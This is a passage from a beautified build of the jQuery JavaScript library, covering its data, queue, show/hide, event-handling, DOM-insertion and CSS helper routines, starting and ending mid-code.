            V.set(r, "hasDataAttrs", !0);
          }
          return o;
        }
        return "object" == typeof t
          ? this.each(function () {
              G.set(this, t);
            })
          : F(
              this,
              function (e) {
                var n;
                if (r && void 0 === e)
                  return void 0 !== (n = G.get(r, t))
                    ? n
                    : void 0 !== (n = tt(r, t))
                    ? n
                    : void 0;
                this.each(function () {
                  G.set(this, t, e);
                });
              },
              null,
              e,
              arguments.length > 1,
              null,
              !0
            );
      },
      removeData: function (t) {
        return this.each(function () {
          G.remove(this, t);
        });
      },
    }),
    x.extend({
      queue: function (t, e, n) {
        var i;
        if (t)
          return (
            (e = (e || "fx") + "queue"),
            (i = V.get(t, e)),
            n &&
              (!i || Array.isArray(n)
                ? (i = V.access(t, e, x.makeArray(n)))
                : i.push(n)),
            i || []
          );
      },
      dequeue: function (t, e) {
        e = e || "fx";
        var n = x.queue(t, e),
          i = n.length,
          o = n.shift(),
          r = x._queueHooks(t, e);
        "inprogress" === o && ((o = n.shift()), i--),
          o &&
            ("fx" === e && n.unshift("inprogress"),
            delete r.stop,
            o.call(
              t,
              function () {
                x.dequeue(t, e);
              },
              r
            )),
          !i && r && r.empty.fire();
      },
      _queueHooks: function (t, e) {
        var n = e + "queueHooks";
        return (
          V.get(t, n) ||
          V.access(t, n, {
            empty: x.Callbacks("once memory").add(function () {
              V.remove(t, [e + "queue", n]);
            }),
          })
        );
      },
    }),
    x.fn.extend({
      queue: function (t, e) {
        var n = 2;
        return (
          "string" != typeof t && ((e = t), (t = "fx"), n--),
          arguments.length < n
            ? x.queue(this[0], t)
            : void 0 === e
            ? this
            : this.each(function () {
                var n = x.queue(this, t, e);
                x._queueHooks(this, t),
                  "fx" === t && "inprogress" !== n[0] && x.dequeue(this, t);
              })
        );
      },
      dequeue: function (t) {
        return this.each(function () {
          x.dequeue(this, t);
        });
      },
      clearQueue: function (t) {
        return this.queue(t || "fx", []);
      },
      promise: function (t, e) {
        var n,
          i = 1,
          o = x.Deferred(),
          r = this,
          a = this.length,
          s = function () {
            --i || o.resolveWith(r, [r]);
          };
        for (
          "string" != typeof t && ((e = t), (t = void 0)), t = t || "fx";
          a--;
        )
          (n = V.get(r[a], t + "queueHooks")) &&
            n.empty &&
            (i++, n.empty.add(s));
        return s(), o.promise(e);
      },
    });
  var et = /[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,
    nt = new RegExp("^(?:([+-])=|)(" + et + ")([a-z%]*)$", "i"),
    it = ["Top", "Right", "Bottom", "Left"],
    ot = function (t, e) {
      return (
        "none" === (t = e || t).style.display ||
        ("" === t.style.display &&
          x.contains(t.ownerDocument, t) &&
          "none" === x.css(t, "display"))
      );
    },
    rt = function (t, e, n, i) {
      var o,
        r,
        a = {};
      for (r in e) (a[r] = t.style[r]), (t.style[r] = e[r]);
      for (r in ((o = n.apply(t, i || [])), e)) t.style[r] = a[r];
      return o;
    };
  function at(t, e, n, i) {
    var o,
      r,
      a = 20,
      s = i
        ? function () {
            return i.cur();
          }
        : function () {
            return x.css(t, e, "");
          },
      l = s(),
      c = (n && n[3]) || (x.cssNumber[e] ? "" : "px"),
      d = (x.cssNumber[e] || ("px" !== c && +l)) && nt.exec(x.css(t, e));
    if (d && d[3] !== c) {
      for (l /= 2, c = c || d[3], d = +l || 1; a--; )
        x.style(t, e, d + c),
          (1 - r) * (1 - (r = s() / l || 0.5)) <= 0 && (a = 0),
          (d /= r);
      (d *= 2), x.style(t, e, d + c), (n = n || []);
    }
    return (
      n &&
        ((d = +d || +l || 0),
        (o = n[1] ? d + (n[1] + 1) * n[2] : +n[2]),
        i && ((i.unit = c), (i.start = d), (i.end = o))),
      o
    );
  }
  var st = {};
  function lt(t, e) {
    for (var n, i, o, r, a, s, l, c = [], d = 0, u = t.length; d < u; d++)
      (i = t[d]).style &&
        ((n = i.style.display),
        e
          ? ("none" === n &&
              ((c[d] = V.get(i, "display") || null),
              c[d] || (i.style.display = "")),
            "" === i.style.display &&
              ot(i) &&
              (c[d] =
                ((r = void 0),
                (a = void 0),
                void 0,
                (l = void 0),
                (a = (o = i).ownerDocument),
                (s = o.nodeName),
                (l = st[s]) ||
                  ((r = a.body.appendChild(a.createElement(s))),
                  (l = x.css(r, "display")),
                  r.parentNode.removeChild(r),
                  "none" === l && (l = "block"),
                  (st[s] = l),
                  l))))
          : "none" !== n && ((c[d] = "none"), V.set(i, "display", n)));
    for (d = 0; d < u; d++) null != c[d] && (t[d].style.display = c[d]);
    return t;
  }
  x.fn.extend({
    show: function () {
      return lt(this, !0);
    },
    hide: function () {
      return lt(this);
    },
    toggle: function (t) {
      return "boolean" == typeof t
        ? t
          ? this.show()
          : this.hide()
        : this.each(function () {
            ot(this) ? x(this).show() : x(this).hide();
          });
    },
  });
  var ct = /^(?:checkbox|radio)$/i,
    dt = /<([a-z][^\/\0>\x20\t\r\n\f]+)/i,
    ut = /^$|^module$|\/(?:java|ecma)script/i,
    pt = {
      option: [1, "<select multiple='multiple'>", "</select>"],
      thead: [1, "<table>", "</table>"],
      col: [2, "<table><colgroup>", "</colgroup></table>"],
      tr: [2, "<table><tbody>", "</tbody></table>"],
      td: [3, "<table><tbody><tr>", "</tr></tbody></table>"],
      _default: [0, "", ""],
    };
  function ft(t, e) {
    var n;
    return (
      (n =
        void 0 !== t.getElementsByTagName
          ? t.getElementsByTagName(e || "*")
          : void 0 !== t.querySelectorAll
          ? t.querySelectorAll(e || "*")
          : []),
      void 0 === e || (e && E(t, e)) ? x.merge([t], n) : n
    );
  }
  function ht(t, e) {
    for (var n = 0, i = t.length; n < i; n++)
      V.set(t[n], "globalEval", !e || V.get(e[n], "globalEval"));
  }
  (pt.optgroup = pt.option),
    (pt.tbody = pt.tfoot = pt.colgroup = pt.caption = pt.thead),
    (pt.th = pt.td);
  var gt,
    mt,
    yt = /<|&#?\w+;/;
  function vt(t, e, n, i, o) {
    for (
      var r,
        a,
        s,
        l,
        c,
        d,
        u = e.createDocumentFragment(),
        p = [],
        f = 0,
        h = t.length;
      f < h;
      f++
    )
      if ((r = t[f]) || 0 === r)
        if ("object" === b(r)) x.merge(p, r.nodeType ? [r] : r);
        else if (yt.test(r)) {
          for (
            a = a || u.appendChild(e.createElement("div")),
              s = (dt.exec(r) || ["", ""])[1].toLowerCase(),
              l = pt[s] || pt._default,
              a.innerHTML = l[1] + x.htmlPrefilter(r) + l[2],
              d = l[0];
            d--;
          )
            a = a.lastChild;
          x.merge(p, a.childNodes), ((a = u.firstChild).textContent = "");
        } else p.push(e.createTextNode(r));
    for (u.textContent = "", f = 0; (r = p[f++]); )
      if (i && x.inArray(r, i) > -1) o && o.push(r);
      else if (
        ((c = x.contains(r.ownerDocument, r)),
        (a = ft(u.appendChild(r), "script")),
        c && ht(a),
        n)
      )
        for (d = 0; (r = a[d++]); ) ut.test(r.type || "") && n.push(r);
    return u;
  }
  (gt = i.createDocumentFragment().appendChild(i.createElement("div"))),
    (mt = i.createElement("input")).setAttribute("type", "radio"),
    mt.setAttribute("checked", "checked"),
    mt.setAttribute("name", "t"),
    gt.appendChild(mt),
    (h.checkClone = gt.cloneNode(!0).cloneNode(!0).lastChild.checked),
    (gt.innerHTML = "<textarea>x</textarea>"),
    (h.noCloneChecked = !!gt.cloneNode(!0).lastChild.defaultValue);
  var bt = i.documentElement,
    wt = /^key/,
    xt = /^(?:mouse|pointer|contextmenu|drag|drop)|click/,
    _t = /^([^.]*)(?:\.(.+)|)/;
  function Tt() {
    return !0;
  }
  function Ct() {
    return !1;
  }
  function kt() {
    try {
      return i.activeElement;
    } catch (t) {}
  }
  function St(t, e, n, i, o, r) {
    var a, s;
    if ("object" == typeof e) {
      for (s in ("string" != typeof n && ((i = i || n), (n = void 0)), e))
        St(t, s, n, i, e[s], r);
      return t;
    }
    if (
      (null == i && null == o
        ? ((o = n), (i = n = void 0))
        : null == o &&
          ("string" == typeof n
            ? ((o = i), (i = void 0))
            : ((o = i), (i = n), (n = void 0))),
      !1 === o)
    )
      o = Ct;
    else if (!o) return t;
    return (
      1 === r &&
        ((a = o),
        ((o = function (t) {
          return x().off(t), a.apply(this, arguments);
        }).guid = a.guid || (a.guid = x.guid++))),
      t.each(function () {
        x.event.add(this, e, o, i, n);
      })
    );
  }
  (x.event = {
    global: {},
    add: function (t, e, n, i, o) {
      var r,
        a,
        s,
        l,
        c,
        d,
        u,
        p,
        f,
        h,
        g,
        m = V.get(t);
      if (m)
        for (
          n.handler && ((n = (r = n).handler), (o = r.selector)),
            o && x.find.matchesSelector(bt, o),
            n.guid || (n.guid = x.guid++),
            (l = m.events) || (l = m.events = {}),
            (a = m.handle) ||
              (a = m.handle =
                function (e) {
                  return void 0 !== x && x.event.triggered !== e.type
                    ? x.event.dispatch.apply(t, arguments)
                    : void 0;
                }),
            c = (e = (e || "").match(L) || [""]).length;
          c--;
        )
          (f = g = (s = _t.exec(e[c]) || [])[1]),
            (h = (s[2] || "").split(".").sort()),
            f &&
              ((u = x.event.special[f] || {}),
              (f = (o ? u.delegateType : u.bindType) || f),
              (u = x.event.special[f] || {}),
              (d = x.extend(
                {
                  type: f,
                  origType: g,
                  data: i,
                  handler: n,
                  guid: n.guid,
                  selector: o,
                  needsContext: o && x.expr.match.needsContext.test(o),
                  namespace: h.join("."),
                },
                r
              )),
              (p = l[f]) ||
                (((p = l[f] = []).delegateCount = 0),
                (u.setup && !1 !== u.setup.call(t, i, h, a)) ||
                  (t.addEventListener && t.addEventListener(f, a))),
              u.add &&
                (u.add.call(t, d), d.handler.guid || (d.handler.guid = n.guid)),
              o ? p.splice(p.delegateCount++, 0, d) : p.push(d),
              (x.event.global[f] = !0));
    },
    remove: function (t, e, n, i, o) {
      var r,
        a,
        s,
        l,
        c,
        d,
        u,
        p,
        f,
        h,
        g,
        m = V.hasData(t) && V.get(t);
      if (m && (l = m.events)) {
        for (c = (e = (e || "").match(L) || [""]).length; c--; )
          if (
            ((f = g = (s = _t.exec(e[c]) || [])[1]),
            (h = (s[2] || "").split(".").sort()),
            f)
          ) {
            for (
              u = x.event.special[f] || {},
                p = l[(f = (i ? u.delegateType : u.bindType) || f)] || [],
                s =
                  s[2] &&
                  new RegExp("(^|\\.)" + h.join("\\.(?:.*\\.|)") + "(\\.|$)"),
                a = r = p.length;
              r--;
            )
              (d = p[r]),
                (!o && g !== d.origType) ||
                  (n && n.guid !== d.guid) ||
                  (s && !s.test(d.namespace)) ||
                  (i && i !== d.selector && ("**" !== i || !d.selector)) ||
                  (p.splice(r, 1),
                  d.selector && p.delegateCount--,
                  u.remove && u.remove.call(t, d));
            a &&
              !p.length &&
              ((u.teardown && !1 !== u.teardown.call(t, h, m.handle)) ||
                x.removeEvent(t, f, m.handle),
              delete l[f]);
          } else for (f in l) x.event.remove(t, f + e[c], n, i, !0);
        x.isEmptyObject(l) && V.remove(t, "handle events");
      }
    },
    dispatch: function (t) {
      var e,
        n,
        i,
        o,
        r,
        a,
        s = x.event.fix(t),
        l = new Array(arguments.length),
        c = (V.get(this, "events") || {})[s.type] || [],
        d = x.event.special[s.type] || {};
      for (l[0] = s, e = 1; e < arguments.length; e++) l[e] = arguments[e];
      if (
        ((s.delegateTarget = this),
        !d.preDispatch || !1 !== d.preDispatch.call(this, s))
      ) {
        for (
          a = x.event.handlers.call(this, s, c), e = 0;
          (o = a[e++]) && !s.isPropagationStopped();
        )
          for (
            s.currentTarget = o.elem, n = 0;
            (r = o.handlers[n++]) && !s.isImmediatePropagationStopped();
          )
            (s.rnamespace && !s.rnamespace.test(r.namespace)) ||
              ((s.handleObj = r),
              (s.data = r.data),
              void 0 !==
                (i = (
                  (x.event.special[r.origType] || {}).handle || r.handler
                ).apply(o.elem, l)) &&
                !1 === (s.result = i) &&
                (s.preventDefault(), s.stopPropagation()));
        return d.postDispatch && d.postDispatch.call(this, s), s.result;
      }
    },
    handlers: function (t, e) {
      var n,
        i,
        o,
        r,
        a,
        s = [],
        l = e.delegateCount,
        c = t.target;
      if (l && c.nodeType && !("click" === t.type && t.button >= 1))
        for (; c !== this; c = c.parentNode || this)
          if (1 === c.nodeType && ("click" !== t.type || !0 !== c.disabled)) {
            for (r = [], a = {}, n = 0; n < l; n++)
              void 0 === a[(o = (i = e[n]).selector + " ")] &&
                (a[o] = i.needsContext
                  ? x(o, this).index(c) > -1
                  : x.find(o, this, null, [c]).length),
                a[o] && r.push(i);
            r.length && s.push({ elem: c, handlers: r });
          }
      return (
        (c = this), l < e.length && s.push({ elem: c, handlers: e.slice(l) }), s
      );
    },
    addProp: function (t, e) {
      Object.defineProperty(x.Event.prototype, t, {
        enumerable: !0,
        configurable: !0,
        get: g(e)
          ? function () {
              if (this.originalEvent) return e(this.originalEvent);
            }
          : function () {
              if (this.originalEvent) return this.originalEvent[t];
            },
        set: function (e) {
          Object.defineProperty(this, t, {
            enumerable: !0,
            configurable: !0,
            writable: !0,
            value: e,
          });
        },
      });
    },
    fix: function (t) {
      return t[x.expando] ? t : new x.Event(t);
    },
    special: {
      load: { noBubble: !0 },
      focus: {
        trigger: function () {
          if (this !== kt() && this.focus) return this.focus(), !1;
        },
        delegateType: "focusin",
      },
      blur: {
        trigger: function () {
          if (this === kt() && this.blur) return this.blur(), !1;
        },
        delegateType: "focusout",
      },
      click: {
        trigger: function () {
          if ("checkbox" === this.type && this.click && E(this, "input"))
            return this.click(), !1;
        },
        _default: function (t) {
          return E(t.target, "a");
        },
      },
      beforeunload: {
        postDispatch: function (t) {
          void 0 !== t.result &&
            t.originalEvent &&
            (t.originalEvent.returnValue = t.result);
        },
      },
    },
  }),
    (x.removeEvent = function (t, e, n) {
      t.removeEventListener && t.removeEventListener(e, n);
    }),
    (x.Event = function (t, e) {
      if (!(this instanceof x.Event)) return new x.Event(t, e);
      t && t.type
        ? ((this.originalEvent = t),
          (this.type = t.type),
          (this.isDefaultPrevented =
            t.defaultPrevented ||
            (void 0 === t.defaultPrevented && !1 === t.returnValue)
              ? Tt
              : Ct),
          (this.target =
            t.target && 3 === t.target.nodeType
              ? t.target.parentNode
              : t.target),
          (this.currentTarget = t.currentTarget),
          (this.relatedTarget = t.relatedTarget))
        : (this.type = t),
        e && x.extend(this, e),
        (this.timeStamp = (t && t.timeStamp) || Date.now()),
        (this[x.expando] = !0);
    }),
    (x.Event.prototype = {
      constructor: x.Event,
      isDefaultPrevented: Ct,
      isPropagationStopped: Ct,
      isImmediatePropagationStopped: Ct,
      isSimulated: !1,
      preventDefault: function () {
        var t = this.originalEvent;
        (this.isDefaultPrevented = Tt),
          t && !this.isSimulated && t.preventDefault();
      },
      stopPropagation: function () {
        var t = this.originalEvent;
        (this.isPropagationStopped = Tt),
          t && !this.isSimulated && t.stopPropagation();
      },
      stopImmediatePropagation: function () {
        var t = this.originalEvent;
        (this.isImmediatePropagationStopped = Tt),
          t && !this.isSimulated && t.stopImmediatePropagation(),
          this.stopPropagation();
      },
    }),
    x.each(
      {
        altKey: !0,
        bubbles: !0,
        cancelable: !0,
        changedTouches: !0,
        ctrlKey: !0,
        detail: !0,
        eventPhase: !0,
        metaKey: !0,
        pageX: !0,
        pageY: !0,
        shiftKey: !0,
        view: !0,
        char: !0,
        charCode: !0,
        key: !0,
        keyCode: !0,
        button: !0,
        buttons: !0,
        clientX: !0,
        clientY: !0,
        offsetX: !0,
        offsetY: !0,
        pointerId: !0,
        pointerType: !0,
        screenX: !0,
        screenY: !0,
        targetTouches: !0,
        toElement: !0,
        touches: !0,
        which: function (t) {
          var e = t.button;
          return null == t.which && wt.test(t.type)
            ? null != t.charCode
              ? t.charCode
              : t.keyCode
            : !t.which && void 0 !== e && xt.test(t.type)
            ? 1 & e
              ? 1
              : 2 & e
              ? 3
              : 4 & e
              ? 2
              : 0
            : t.which;
        },
      },
      x.event.addProp
    ),
    x.each(
      {
        mouseenter: "mouseover",
        mouseleave: "mouseout",
        pointerenter: "pointerover",
        pointerleave: "pointerout",
      },
      function (t, e) {
        x.event.special[t] = {
          delegateType: e,
          bindType: e,
          handle: function (t) {
            var n,
              i = t.relatedTarget,
              o = t.handleObj;
            return (
              (i && (i === this || x.contains(this, i))) ||
                ((t.type = o.origType),
                (n = o.handler.apply(this, arguments)),
                (t.type = e)),
              n
            );
          },
        };
      }
    ),
    x.fn.extend({
      on: function (t, e, n, i) {
        return St(this, t, e, n, i);
      },
      one: function (t, e, n, i) {
        return St(this, t, e, n, i, 1);
      },
      off: function (t, e, n) {
        var i, o;
        if (t && t.preventDefault && t.handleObj)
          return (
            (i = t.handleObj),
            x(t.delegateTarget).off(
              i.namespace ? i.origType + "." + i.namespace : i.origType,
              i.selector,
              i.handler
            ),
            this
          );
        if ("object" == typeof t) {
          for (o in t) this.off(o, e, t[o]);
          return this;
        }
        return (
          (!1 !== e && "function" != typeof e) || ((n = e), (e = void 0)),
          !1 === n && (n = Ct),
          this.each(function () {
            x.event.remove(this, t, n, e);
          })
        );
      },
    });
  var $t =
      /<(?!area|br|col|embed|hr|img|input|link|meta|param)(([a-z][^\/\0>\x20\t\r\n\f]*)[^>]*)\/>/gi,
    Et = /<script|<style|<link/i,
    At = /checked\s*(?:[^=]|=\s*.checked.)/i,
    Ot = /^\s*<!(?:\[CDATA\[|--)|(?:\]\]|--)>\s*$/g;
  function It(t, e) {
    return (
      (E(t, "table") &&
        E(11 !== e.nodeType ? e : e.firstChild, "tr") &&
        x(t).children("tbody")[0]) ||
      t
    );
  }
  function Dt(t) {
    return (t.type = (null !== t.getAttribute("type")) + "/" + t.type), t;
  }
  function jt(t) {
    return (
      "true/" === (t.type || "").slice(0, 5)
        ? (t.type = t.type.slice(5))
        : t.removeAttribute("type"),
      t
    );
  }
  function Nt(t, e) {
    var n, i, o, r, a, s, l, c;
    if (1 === e.nodeType) {
      if (
        V.hasData(t) &&
        ((r = V.access(t)), (a = V.set(e, r)), (c = r.events))
      )
        for (o in (delete a.handle, (a.events = {}), c))
          for (n = 0, i = c[o].length; n < i; n++) x.event.add(e, o, c[o][n]);
      G.hasData(t) && ((s = G.access(t)), (l = x.extend({}, s)), G.set(e, l));
    }
  }
  function Pt(t, e, n, i) {
    e = a.apply([], e);
    var o,
      r,
      s,
      l,
      c,
      d,
      u = 0,
      p = t.length,
      f = p - 1,
      m = e[0],
      y = g(m);
    if (y || (p > 1 && "string" == typeof m && !h.checkClone && At.test(m)))
      return t.each(function (o) {
        var r = t.eq(o);
        y && (e[0] = m.call(this, o, r.html())), Pt(r, e, n, i);
      });
    if (
      p &&
      ((r = (o = vt(e, t[0].ownerDocument, !1, t, i)).firstChild),
      1 === o.childNodes.length && (o = r),
      r || i)
    ) {
      for (l = (s = x.map(ft(o, "script"), Dt)).length; u < p; u++)
        (c = o),
          u !== f &&
            ((c = x.clone(c, !0, !0)), l && x.merge(s, ft(c, "script"))),
          n.call(t[u], c, u);
      if (l)
        for (d = s[s.length - 1].ownerDocument, x.map(s, jt), u = 0; u < l; u++)
          (c = s[u]),
            ut.test(c.type || "") &&
              !V.access(c, "globalEval") &&
              x.contains(d, c) &&
              (c.src && "module" !== (c.type || "").toLowerCase()
                ? x._evalUrl && x._evalUrl(c.src)
                : v(c.textContent.replace(Ot, ""), d, c));
    }
    return t;
  }
  function Lt(t, e, n) {
    for (var i, o = e ? x.filter(e, t) : t, r = 0; null != (i = o[r]); r++)
      n || 1 !== i.nodeType || x.cleanData(ft(i)),
        i.parentNode &&
          (n && x.contains(i.ownerDocument, i) && ht(ft(i, "script")),
          i.parentNode.removeChild(i));
    return t;
  }
  x.extend({
    htmlPrefilter: function (t) {
      return t.replace($t, "<$1></$2>");
    },
    clone: function (t, e, n) {
      var i,
        o,
        r,
        a,
        s,
        l,
        c,
        d = t.cloneNode(!0),
        u = x.contains(t.ownerDocument, t);
      if (
        !(
          h.noCloneChecked ||
          (1 !== t.nodeType && 11 !== t.nodeType) ||
          x.isXMLDoc(t)
        )
      )
        for (a = ft(d), i = 0, o = (r = ft(t)).length; i < o; i++)
          (s = r[i]),
            (l = a[i]),
            void 0,
            "input" === (c = l.nodeName.toLowerCase()) && ct.test(s.type)
              ? (l.checked = s.checked)
              : ("input" !== c && "textarea" !== c) ||
                (l.defaultValue = s.defaultValue);
      if (e)
        if (n)
          for (r = r || ft(t), a = a || ft(d), i = 0, o = r.length; i < o; i++)
            Nt(r[i], a[i]);
        else Nt(t, d);
      return (
        (a = ft(d, "script")).length > 0 && ht(a, !u && ft(t, "script")), d
      );
    },
    cleanData: function (t) {
      for (var e, n, i, o = x.event.special, r = 0; void 0 !== (n = t[r]); r++)
        if (Q(n)) {
          if ((e = n[V.expando])) {
            if (e.events)
              for (i in e.events)
                o[i] ? x.event.remove(n, i) : x.removeEvent(n, i, e.handle);
            n[V.expando] = void 0;
          }
          n[G.expando] && (n[G.expando] = void 0);
        }
    },
  }),
    x.fn.extend({
      detach: function (t) {
        return Lt(this, t, !0);
      },
      remove: function (t) {
        return Lt(this, t);
      },
      text: function (t) {
        return F(
          this,
          function (t) {
            return void 0 === t
              ? x.text(this)
              : this.empty().each(function () {
                  (1 !== this.nodeType &&
                    11 !== this.nodeType &&
                    9 !== this.nodeType) ||
                    (this.textContent = t);
                });
          },
          null,
          t,
          arguments.length
        );
      },
      append: function () {
        return Pt(this, arguments, function (t) {
          (1 !== this.nodeType &&
            11 !== this.nodeType &&
            9 !== this.nodeType) ||
            It(this, t).appendChild(t);
        });
      },
      prepend: function () {
        return Pt(this, arguments, function (t) {
          if (
            1 === this.nodeType ||
            11 === this.nodeType ||
            9 === this.nodeType
          ) {
            var e = It(this, t);
            e.insertBefore(t, e.firstChild);
          }
        });
      },
      before: function () {
        return Pt(this, arguments, function (t) {
          this.parentNode && this.parentNode.insertBefore(t, this);
        });
      },
      after: function () {
        return Pt(this, arguments, function (t) {
          this.parentNode && this.parentNode.insertBefore(t, this.nextSibling);
        });
      },
      empty: function () {
        for (var t, e = 0; null != (t = this[e]); e++)
          1 === t.nodeType && (x.cleanData(ft(t, !1)), (t.textContent = ""));
        return this;
      },
      clone: function (t, e) {
        return (
          (t = null != t && t),
          (e = null == e ? t : e),
          this.map(function () {
            return x.clone(this, t, e);
          })
        );
      },
      html: function (t) {
        return F(
          this,
          function (t) {
            var e = this[0] || {},
              n = 0,
              i = this.length;
            if (void 0 === t && 1 === e.nodeType) return e.innerHTML;
            if (
              "string" == typeof t &&
              !Et.test(t) &&
              !pt[(dt.exec(t) || ["", ""])[1].toLowerCase()]
            ) {
              t = x.htmlPrefilter(t);
              try {
                for (; n < i; n++)
                  1 === (e = this[n] || {}).nodeType &&
                    (x.cleanData(ft(e, !1)), (e.innerHTML = t));
                e = 0;
              } catch (t) {}
            }
            e && this.empty().append(t);
          },
          null,
          t,
          arguments.length
        );
      },
      replaceWith: function () {
        var t = [];
        return Pt(
          this,
          arguments,
          function (e) {
            var n = this.parentNode;
            x.inArray(this, t) < 0 &&
              (x.cleanData(ft(this)), n && n.replaceChild(e, this));
          },
          t
        );
      },
    }),
    x.each(
      {
        appendTo: "append",
        prependTo: "prepend",
        insertBefore: "before",
        insertAfter: "after",
        replaceAll: "replaceWith",
      },
      function (t, e) {
        x.fn[t] = function (t) {
          for (var n, i = [], o = x(t), r = o.length - 1, a = 0; a <= r; a++)
            (n = a === r ? this : this.clone(!0)),
              x(o[a])[e](n),
              s.apply(i, n.get());
          return this.pushStack(i);
        };
      }
    );
  var Ht = new RegExp("^(" + et + ")(?!px)[a-z%]+$", "i"),
    Mt = function (e) {
      var n = e.ownerDocument.defaultView;
      return (n && n.opener) || (n = t), n.getComputedStyle(e);
    },
    qt = new RegExp(it.join("|"), "i");
  function Rt(t, e, n) {
    var i,
      o,
      r,
      a,
      s = t.style;
    return (
      (n = n || Mt(t)) &&
        ("" !== (a = n.getPropertyValue(e) || n[e]) ||
          x.contains(t.ownerDocument, t) ||
          (a = x.style(t, e)),
        !h.pixelBoxStyles() &&
          Ht.test(a) &&
          qt.test(e) &&
          ((i = s.width),
          (o = s.minWidth),
          (r = s.maxWidth),
          (s.minWidth = s.maxWidth = s.width = a),
          (a = n.width),
          (s.width = i),
          (s.minWidth = o),
          (s.maxWidth = r))),
      void 0 !== a ? a + "" : a
    );
  }
  function Yt(t, e) {
    return {
      get: function () {
        if (!t()) return (this.get = e).apply(this, arguments);
        delete this.get;
      },
    };
  }
  !(function () {
    function e() {
      if (d) {
        (c.style.cssText =
          "position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0"),
          (d.style.cssText =
            "position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%"),
          bt.appendChild(c).appendChild(d);
        var e = t.getComputedStyle(d);
        (o = "1%" !== e.top),
          (l = 12 === n(e.marginLeft)),
          (d.style.right = "60%"),
          (s = 36 === n(e.right)),
          (r = 36 === n(e.width)),
          (d.style.position = "absolute"),
          (a = 36 === d.offsetWidth || "absolute"),
          bt.removeChild(c),
          (d = null);
      }
    }
    function n(t) {
      return Math.round(parseFloat(t));
    }
    var o,
      r,
      a,
      s,
      l,
      c = i.createElement("div"),
      d = i.createElement("div");
    d.style &&
      ((d.style.backgroundClip = "content-box"),
      (d.cloneNode(!0).style.backgroundClip = ""),
      (h.clearCloneStyle = "content-box" === d.style.backgroundClip),
      x.extend(h, {
        boxSizingReliable: function () {
          return e(), r;
        },
        pixelBoxStyles: function () {
          return e(), s;
        },
        pixelPosition: function () {
          return e(), o;
        },
        reliableMarginLeft: function () {
          return e(), l;
        },
        scrollboxSize: function () {
          return e(), a;
        },
      }));
  })();
  var Wt = /^(none|table(?!-c[ea]).+)/,
    Ft = /^--/,
    Bt = { position: "absolute", visibility: "hidden", display: "block" },
    zt = { letterSpacing: "0", fontWeight: "400" },
    Xt = ["Webkit", "Moz", "ms"],
    Ut = i.createElement("div").style;
  function Qt(t) {
    var e = x.cssProps[t];
    return (
      e ||
        (e = x.cssProps[t] =
          (function (t) {
            if (t in Ut) return t;
            for (var e = t[0].toUpperCase() + t.slice(1), n = Xt.length; n--; )
              if ((t = Xt[n] + e) in Ut) return t;
          })(t) || t),
      e
    );
  }
  function Kt(t, e, n) {
    var i = nt.exec(e);
    return i ? Math.max(0, i[2] - (n || 0)) + (i[3] || "px") : e;
  }
  function Vt(t, e, n, i, o, r) {
    var a = "width" === e ? 1 : 0,
      s = 0,
      l = 0;
    if (n === (i ? "border" : "content")) return 0;
    for (; a < 4; a += 2)
      "margin" === n && (l += x.css(t, n + it[a], !0, o)),
        i
          ? ("content" === n && (l -= x.css(t, "padding" + it[a], !0, o)),
            "margin" !== n &&
              (l -= x.css(t, "border" + it[a] + "Width", !0, o)))
          : ((l += x.css(t, "padding" + it[a], !0, o)),
            "padding" !== n
              ? (l += x.css(t, "border" + it[a] + "Width", !0, o))
              : (s += x.css(t, "border" + it[a] + "Width", !0, o)));
    return (
      !i &&
        r >= 0 &&
        (l += Math.max(
          0,
          Math.ceil(
            t["offset" + e[0].toUpperCase() + e.slice(1)] - r - l - s - 0.5
          )
        )),
      l
    );
  }
  function Gt(t, e, n) {
    var i = Mt(t),
      o = Rt(t, e, i),
      r = "border-box" === x.css(t, "boxSizing", !1, i),
      a = r;
    if (Ht.test(o)) {
      if (!n) return o;
      o = "auto";
    }
    return (
      (a = a && (h.boxSizingReliable() || o === t.style[e])),
      ("auto" === o ||
        (!parseFloat(o) && "inline" === x.css(t, "display", !1, i))) &&
        ((o = t["offset" + e[0].toUpperCase() + e.slice(1)]), (a = !0)),
      (o = parseFloat(o) || 0) +
        Vt(t, e, n || (r ? "border" : "content"), a, i, o) +
        "px"
    );
  }
  function Zt(t, e, n, i, o) {
    return new Zt.prototype.init(t, e, n, i, o);
  }
  x.extend({
    cssHooks: {
      opacity: {
        get: function (t, e) {
          if (e) {
            var n = Rt(t, "opacity");
            return "" === n ? "1" : n;
          }
        },
      },
    },
    cssNumber: {
      animationIterationCount: !0,
      columnCount: !0,
      fillOpacity: !0,
      flexGrow: !0,
      flexShrink: !0,
      fontWeight: !0,
      lineHeight: !0,
      opacity: !0,
      order: !0,
      orphans: !0,
      widows: !0,
      zIndex: !0,
      zoom: !0,
    },
    cssProps: {},
    style: function (t, e, n, i) {
      if (t && 3 !== t.nodeType && 8 !== t.nodeType && t.style) {
        var o,
          r,
          a,
          s = U(e),
          l = Ft.test(e),
          c = t.style;
        if (
          (l || (e = Qt(s)), (a = x.cssHooks[e] || x.cssHooks[s]), void 0 === n)
        )
          return a && "get" in a && void 0 !== (o = a.get(t, !1, i)) ? o : c[e];
        "string" === (r = typeof n) &&
          (o = nt.exec(n)) &&
          o[1] &&
          ((n = at(t, e, o)), (r = "number")),
          null != n &&
            n == n &&
            ("number" === r &&
              (n += (o && o[3]) || (x.cssNumber[s] ? "" : "px")),
            h.clearCloneStyle ||
              "" !== n ||
              0 !== e.indexOf("background") ||
              (c[e] = "inherit"),
            (a && "set" in a && void 0 === (n = a.set(t, n, i))) ||
              (l ? c.setProperty(e, n) : (c[e] = n)));
      }
    },
    css: function (t, e, n, i) {
      var o,
        r,
        a,
        s = U(e);
      return (
        Ft.test(e) || (e = Qt(s)),
        (a = x.cssHooks[e] || x.cssHooks[s]) &&
          "get" in a &&
          (o = a.get(t, !0, n)),
        void 0 === o && (o = Rt(t, e, i)),
        "normal" === o && e in zt && (o = zt[e]),
        "" === n || n
          ? ((r = parseFloat(o)), !0 === n || isFinite(r) ? r || 0 : o)
          : o
      );
    },
  }),
    x.each(["height", "width"], function (t, e) {
      x.cssHooks[e] = {
        get: function (t, n, i) {
          if (n)
            return !Wt.test(x.css(t, "display")) ||
              (t.getClientRects().length && t.getBoundingClientRect().width)
              ? Gt(t, e, i)
              : rt(t, Bt, function () {
                  return Gt(t, e, i);
                });
        },
        set: function (t, n, i) {
          var o,
            r = Mt(t),
